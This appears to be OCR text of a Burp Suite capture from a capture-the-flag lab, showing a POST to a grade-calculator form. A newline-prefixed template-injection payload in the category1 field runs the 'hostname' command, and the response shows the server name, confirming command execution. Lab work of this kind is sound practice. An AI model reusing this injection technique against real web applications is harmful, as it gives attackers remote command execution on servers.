 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.207.169
3 Content-Length: 297
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.207.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.207.169/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=
one%0A<script>document.write%28%22%3Cp%3EServer%20Hostname%3A%20%3C%25%3D%20%60h
ostname%60%20%25%3E%3C%2Fp%3E%22%29%3B</script>&grade1=1&weight1=20&category2=
two&grade2=1&weight2=20&category3=three&grade3=1&weight3=20&category4=four&
grade4=1&weight4=20&category5=five&grade5=1&weight5=20
Response
Pretty Raw Hex Render \n
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100"
required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100
" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them
out of 100, and their weight. Enter "N/A" into the category field and 0 into
the grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 1%<p>one
123 <script>document.write("<p>Server Hostname: perfection
124 </p>");</script>: 0%</p><p>two: 0%</p><p>three: 0%</p><p>four: 0%</p><p>five:
0%</p>
125 </div>
126 </div>